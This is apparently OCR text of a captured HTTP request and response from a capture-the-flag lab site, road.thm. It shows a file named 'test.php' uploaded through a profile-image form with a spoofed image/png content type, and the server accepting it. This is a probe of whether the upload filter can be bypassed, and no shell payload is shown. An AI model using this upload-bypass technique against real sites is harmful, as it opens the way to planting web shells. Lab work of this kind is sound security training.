 1 POST /v2/profile.php HTTP/1.1
2 Host: road.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------406080398613399262821785954​04
8 Content-Length: 3308
9 Origin: http://road.thm
10 Connection: keep-alive
11 Referer: http://road.thm/v2/profile.php
12 Cookie: PHPSESSID=f9pc56pvuo1ga22udskq0mg65e; Bookings=21; Manifest
=10; Pickup=2; Delivered=13; Delay=5; CODINR=972; POD=19; cu=1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------40608039861339926282178595404
17 Content-Disposition: form-data; name="pimage"; filename="test.php"
18 Content-Type: image/png
19
20 PNG
21
22 IHDR&,D¬ÉsBIT|dtEXtSoftwaregnome-screenshotï¿>.tEXtCreation TimeTue
06 May 2025 11:23:22 AM EEST-7+
1 HTTP/1.1 200 OK
2 Date: Tue, 06 May 2025 15:48:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 26802
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Image saved.<!DOCTYPE html>
14
15 <html lang="en">
16 <head>
17
18 <title>
Sky Couriers :: Administrator
</title>
19
20 <script defer src="fontawe/js/all.js">
</script>
21
22 <script defer src="fontawe/js/brands.js">
</script>
23 <script defer src="/fontawe/js/solid.js">